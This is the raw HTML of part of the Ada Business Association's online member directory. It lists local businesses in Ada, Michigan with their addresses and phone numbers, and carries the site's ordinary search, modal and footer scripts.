<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3902" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/genage-center-3902" alt="GenAge Center">
                <span class="gz-img-placeholder">GenAge Center</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/genage-center-3902" alt="GenAge Center">GenAge Center</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=6745%20Fulton%20St%20E,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(3902)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">6745 Fulton St E</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6167371710" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 737-1710</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="208" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/godwin-ada-village-hardware-208" alt="Godwin Ada Village Hardware">
                <span class="gz-img-placeholder">Godwin Ada Village Hardware</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/godwin-ada-village-hardware-208" alt="Godwin Ada Village Hardware">Godwin Ada Village Hardware</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=577%20Ada%20Dr%20SE,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(208)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">577 Ada Dr SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6166762121" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 676-2121</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4008" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/guild-mortgage-4008" alt="Guild Mortgage">
                <span class="gz-img-placeholder">Guild Mortgage</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/guild-mortgage-4008" alt="Guild Mortgage">Guild Mortgage</a>
        </h5>
            <span class="tooltiptext">THE LOCAL PREFERRED MORTGAGE LENDER<br />Achieving homeownership dreams with bespoke financing options, tailored for present and future needs.  Let's strategize and create your real estate reality.</span>
            <p class="card-text gz-description gz-member-description">THE LOCAL PREFERRED MORTGAGE LENDER<br />Achieving homeownership dreams with bespoke financing options, tailored for present and future needs.  Let's strategize and create your real estate reality.</p>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=6410%20Knapp%20St%20NE,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(4008)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">6410 Knapp St NE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6165812374" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 581-2374</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div>
</div><!-- end of cards row --> 

    <div class="row gz-footer-navigation" role="navigation">
        <div class="col">
            <a href="https://business.adabusinessassociation.com/list/">Membership List</a>
            
            
            
            
            
            
            
            
            
            <a href="https://business.adabusinessassociation.com/member/NewMemberApp/">Join the ABA</a>
        </div>
    </div>

    <div class="row gz-footer-logo">
        <div class="col text-center">
            <a href="http://www.growthzone.com/" target="_blank">
                <img alt="GrowthZone - Membership Management Software" src="https://public.chambermaster.com/content/images/powbyMZ_100x33.png" border="0">
            </a>
        </div>
    </div>
</div><!-- container fluid close -->

        
    <script type="text/javascript">
        MNI.DEFAULT_LISTING = 0;
        (function ($) {
            $(function () {
                $('#gz-directory-contactform .gz-toolbar-btn').click(function (e) {
                    e.preventDefault();
                    $('#gz-directory-contactform').submit();
                });
            });
        })(MNI.jQuery);
    </script>

        <!-- JavaScript for Bootstrap 4 components -->
        <!-- js to make 4 column layout instead of 3 column when the module page content area is larger than 950, this is to accomodate for full-width templates and templates that have sidebars-->
        <script type="text/javascript">
            (function ($) {
                $(function () {
                    var $gzns = $('#gzns');
                    var $info = $('#gzns').find('.col-sm-6.col-md-4');
                    if ($gzns.width() > 950) {
                        $info.addClass('col-lg-3');
                    }

                    var store = window.localStorage;
                    var key = "2-list-view";
                    var printKey = "24-list-view";
                    $('.gz-view-btn').click(function (e) {
                        e.preventDefault();
                        $('.gz-view-btn').removeClass('active');
                        $(this).addClass('active');
                        if ($(this).hasClass('gz-list-view')) {
                            store.setItem(key, true);
                            store.setItem(printKey, true);
                            $('.gz-list-card-wrapper').removeClass('col-sm-6 col-md-4').addClass('gz-list-col');
                        } else {
                            store.setItem(key, false);
                            store.setItem(printKey, false);
                            $('.gz-list-card-wrapper').addClass('col-sm-6 col-md-4').removeClass('gz-list-col');
                        }
                    });
                    
                    var isListView = store.getItem(key) == null ? MNI.DEFAULT_LISTING : store.getItem(key) == "true";
                    if (isListView) $('.gz-view-btn.gz-list-view').click();
                    store.setItem(printKey, isListView);
                    MNI.LayoutResolution();

                    (function ($modal) {
                        if ($modal[0]) {
                            $('#gz-info-contactfriend').on('shown.bs.modal', function (e) {
                                $modal.css('max-height', $(window).height() + 'px');
                                $modal.addClass('isLoading');
                                $.ajax({ url: MNI.BaseUrl + '/inforeq/contactFriend?itemType='+MNI.ITEM_TYPE+'&itemId='+MNI.ITEM_ID })
                                    .then(function (r) {
                                        $modal.find('.modal-body')
                                            .html($.parseHTML(r.Html));
                                        $modal.removeClass('isLoading');
                                        $('#gz-info-contactfriend').addClass('in');
                                        $.getScript("https://www.google.com/recaptcha/api.js");
                                    });
                            });
                            $('#gz-info-contactfriend .send-btn').click(function () {
                                var $form = $modal.find('form');
                                $modal.addClass('isLoading');
                                $.ajax({
                                    url: $form.attr('action'),
                                    type: 'POST',
                                    data: $form.serialize(),
                                    dataType: 'json'
                                }).then(function (r) {
                                    if (r.Success) $('#gz-info-contactfriend').modal('hide');
                                    else $modal.find('.modal-body').html($.parseHTML(r.Html));
                                    $.getScript("https://www.google.com/recaptcha/api.js");
                                    $modal.removeClass('isLoading');
                                });
                            });
                        }
                    })($('#gz-info-contactfriend .modal-content'));

                    (function ($modal) {
                        if ($modal[0]) {
                            $('#gz-info-subscribe').on('shown.bs.modal', function (e) {
                            $('#gz-info-subscribe .send-btn').show();
                            $modal.addClass('isLoading');
                                $.ajax({ url: MNI.SUBSCRIBE_URL })
                                .then(function (r) {
                                    $modal.find('.modal-body')
                                        .html(r);

                                    $modal.removeClass('isLoading');
                                });
                            });
                            $('#gz-info-subscribe .send-btn').click(function () {
                                var $form = $modal.find('form');
                                $modal.addClass('isLoading');

                                waitForGrecaptcha(() => {
                                    setReCaptchaToken($form, () => {
                                        $.ajax({
                                            url: $form.attr('action'),
                                            type: 'POST',
                                            data: $form.serialize()
                                        }).then(function (r) {
                                            if (r.toLowerCase().search('thank you') != -1) {
                                                $('#gz-info-subscribe .send-btn').hide();
                                            }
                                            $modal.find('.modal-body').html(r);
                                            $modal.removeClass('isLoading');
                                        });
                                    }, "hotDealsSubscribe");
                                })                        
                            });
                        }
                    })($('#gz-info-subscribe .modal-content'));

                    (function ($modal) {
                        $('#gz-info-calendarformat').on('shown.bs.modal', function (e) {
                            var backdropElem = "<div class=\"modal-backdrop fade in\" style=\"height: 731px;\" ></div >";
                            $('#gz-info-calendarformat').addClass('in');                           
                            if (!($('#gz-info-calendarformat .modal-backdrop').length)) {
                                $('#gz-info-calendarformat').prepend(backdropElem);
                            }
                            else {
                                $('#gz-info-calendarformat .modal-backdrop').addClass('in');
                            }
                        });
                        $('#gz-info-calendarformat').on('hidden.bs.modal', function (e) {
                            $('#gz-info-calendarformat').removeClass('in');
                            $('#gz-info-calendarformat .modal-backdrop').remove();
                        });
                        if ($modal[0]) {
                            $('.calendarLink').click(function (e) {
                                $('#gz-info-calendarformat').modal('hide');
                            });
                        }
                    })($('#gz-info-calendarformat .modal-content'));

                    // Constructs the Find Members type ahead suggestion engine. Tokenizes on the Name item in the remote return object. Case Sensitive usage.
                    var members = new Bloodhound({
                        datumTokenizer: Bloodhound.tokenizers.whitespace,
                        queryTokenizer: Bloodhound.tokenizers.whitespace,
                        remote: {
                            url: MNI.BaseUrl + '/list/find?q=%searchTerm',
                            wildcard: '%searchTerm',
                            replace: function () {
                                var q = MNI.BaseUrl + '/list/find?q=' + encodeURIComponent($('.gz-search-keyword').val());
                                var categoryId = $('#catgId').val();
                                var quickLinkId = $('#qlId').val();
                                if (categoryId) {
                                    q += "&catgId=" + encodeURIComponent(categoryId);
                                }
                                if (quickLinkId) {
                                    q += "&qlid=" + encodeURIComponent(quickLinkId);
                                }
                                return q;
                            }
                        }
                    });

                    // Initializing the typeahead using the Bloodhound remote dataset. Display the Name and Type from the dataset via the suggestion template. Case sensitive.
                    $('.member-typeahead').typeahead({
                        hint: false,
                    },
                        {
                            display: 'Name',
                            source: members,
                            limit: Infinity,
                            templates: {
                                suggestion: function (data) { return '<div class="mn-autocomplete"><span class="mn-autocomplete-name">' + data.Name + '</span></br><span class="mn-autocomplete-type">' + data.Type + '</span></div>' }
                            }
                    });

                    $('.member-typeahead').on('typeahead:selected', function (evt, item) {
                        var openInNewWindow = MNI.Page.MemberPagePopup
                        var doAction = openInNewWindow ? MNI.openNewWindow : MNI.redirectTo;

                        switch (item.ResultType) {
                            case 1: // AutocompleteSearchResultType.Category
                                doAction(MNI.Path.Category(item.SlugWithID));
                                break;
                            case 2: // AutocompleteSearchResultType.QuickLink
                                doAction(MNI.Path.QuickLink(item.SlugWithID));
                                break;
                            case 3: // AutocompleteSearchResultType.Member
                                if (item.MemberPageAction == 1) {
                                    MNI.logHitStat("mbrws", item.ID).then(function () {
                                        var location = item.WebParticipation < 10 ? MNI.Path.MemberKeywordSearch(item.Name) : MNI.Path.Member(item.SlugWithID);
                                        doAction(location);
                                    });
                                }
                                else {
                                    var location = item.WebParticipation < 10 ? MNI.Path.MemberKeywordSearch(item.Name) : MNI.Path.Member(item.SlugWithID);
                                    doAction(location);
                                }
                                break;
                        }
                    })

                    $('#category-select').change(function () {
                        // Store the category ID in a hidden field so the remote fetch can use it when necessary
                        var categoryId = $('#category-select option:selected').val();
                        $('#catgId').val(categoryId);
                        // Don't rely on prior locally cached data when the category is changed.
                        $('.member-typeahead').typeahead('destroy');
                        $('.member-typeahead').typeahead({
                            hint: false,
                        },
                            {
                                display: 'Name',
                                source: members,
                                limit: Infinity,
                                templates: {
                                    suggestion: function (data) { return '<div class="mn-autocomplete"><span class="mn-autocomplete-name">' + data.Name + '</span></br><span class="mn-autocomplete-type">' + data.Type + '</span></div>' }
                                }
                            });
                    });
                    MNI.Plugins.AutoComplete.Init('#mn-search-geoip input', { path: '/' + MNI.MemberFilterUrl + '/find-geographic' });
                });
            })(MNI.jQuery);
        </script>
    </div>
</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-4500 fl-builder-global-templates-locked" data-post-id="4500" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer" class="fl-row fl-row-full-width fl-row-bg-color fl-node-08fl1cyegom5 fl-row-default-height fl-row-align-center" data-node="08fl1cyegom5">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-jdmga59k6hxv fl-col-group-custom-width" data-node="jdmga59k6hxv">
			<div class="fl-col fl-node-he8xqvaimj7b fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="he8xqvaimj7b">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-heading fl-node-fk7nr0shj3ql" data-node="fk7nr0shj3ql">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Ada Business Association</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-clakiho7spbr" data-node="clakiho7spbr">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">P.O. Box 629</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-oiga8z637lxj" data-node="oiga8z637lxj">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Ada, MI 49301</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-7yhk3g0af8x5" data-node="7yhk3g0af8x5">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text"><b>Phone:</b> 616-920-0330</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-tlmncysgzo9x" data-node="tlmncysgzo9x">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<a
		href="https://adabusinessassociation.com/contact-us/"
		title="Contact Us"
		target="_self"
			>
		<span class="fl-heading-text">Contact Us</span>
		</a>
	</h3>
	</div>
</div>
<div id="footer-social-icons" class="fl-module fl-module-icon-group fl-node-8jn9s2vkci0a" data-node="8jn9s2vkci0a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.linkedin.com/company/ada-business-association/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-linkedin2" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/AdaBusiness/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook22" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/adabusinessassociation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/@AdaBusinessAssociation" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://vimeo.com/user170514805" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-vimeo-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-au5twd48lk27 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="au5twd48lk27">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-pp-heading fl-node-h58xvlpjco9n footer-heading" data-node="h58xvlpjco9n">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

			
			<span class="title-text pp-primary-title">About Us</span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-list fl-node-2j96qkf7lcm0" data-node="2j96qkf7lcm0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-list fl-list-regular" role="list">	<div role="listitem" class="fl-list-item fl-list-item-0">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/#watchvideo">Watch Video</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-1">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/#ourvision">Our Vision</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-2">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/about-us/#mission">Our Mission</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-3">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/community/">Community</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-4">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/gallery/">Gallery</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-5">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/board-of-directors/">Board of Directors</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-6">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/privacy-policy/">Privacy Policy</a></p></div></div>		</div>
	</div>
	</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-4igwb5l2rqvd fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="4igwb5l2rqvd">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-pp-heading fl-node-xer3tao908sl footer-heading" data-node="xer3tao908sl">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

			
			<span class="title-text pp-primary-title">Meeting & Events</span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-list fl-node-ks7ohmxzq4vu" data-node="ks7ohmxzq4vu">
	<div class="fl-module-content fl-node-content">
		<div class="fl-list fl-list-regular" role="list">	<div role="listitem" class="fl-list-item fl-list-item-0">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/happy_hour/">ABA Happy Hours</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-1">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/events/details/ada-forest-hills-extravaganza-2026-34" target="_blank" rel="noopener">Ada/Forest Hills Extravaganza</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-2">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/monthly-member-meetings/">Monthly Member Meetings</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-3">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/events/details/pumpkin-prowl-2025-30" target="_blank" rel="noopener">Pumpkin Prowl</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-4">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/events/details/tinsel-treats-trolleys-2025-31" target="_blank" rel="noopener">Tinsel, Treats &amp; Trolleys</a></p></div></div>		</div>
	</div>
	</div>	</div>
</div>
<div class="fl-module fl-module-pp-heading fl-node-xdbmvrfps61e footer-heading" data-node="xdbmvrfps61e">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

							<a class="pp-heading-link"
					href="https://app.yiftee.com/gift-card/loveyourlocal"
					target="_blank"
										>
			
			<span class="title-text pp-primary-title">Purchase Love Your Local Card</span>

			
							</a>
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-43twjysb85hq fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="43twjysb85hq">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-pp-heading fl-node-mivscyq27o49 footer-heading" data-node="mivscyq27o49">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<p class="heading-title">

			
			<span class="title-text pp-primary-title">Members</span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-list fl-node-6sy9na14m3ok" data-node="6sy9na14m3ok">
	<div class="fl-module-content fl-node-content">
		<div class="fl-list fl-list-regular" role="list">	<div role="listitem" class="fl-list-item fl-list-item-0">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.memberzone.com/login">Member Login</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-1">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/member-to-member-benefits/">Member Discounts</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-2">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://adabusinessassociation.com/join-the-aba/">Why Join</a></p></div></div>		</div>
	</div>
		<div role="listitem" class="fl-list-item fl-list-item-3">
		<div class="fl-list-item-wrapper">
			<div class="fl-list-item-content"><span class="fl-list-item-content-icon"><i class="fl-list-item-icon ua-icon ua-icon-chevron-thin-right" aria-hidden="true"></i></span> <div class="fl-list-item-content-text"><p><a href="https://business.adabusinessassociation.com/list/">Member Directory</a></p></div></div>		</div>
	</div>
	</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://adabusinessassociation.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script 